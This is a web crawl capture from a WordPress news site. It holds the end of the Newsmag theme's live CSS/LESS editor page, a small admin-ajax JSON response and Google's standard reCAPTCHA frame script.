										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -402
content:
{"1503":26}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qk67sLm3VVEwW2v3MiHQ_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769684025538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>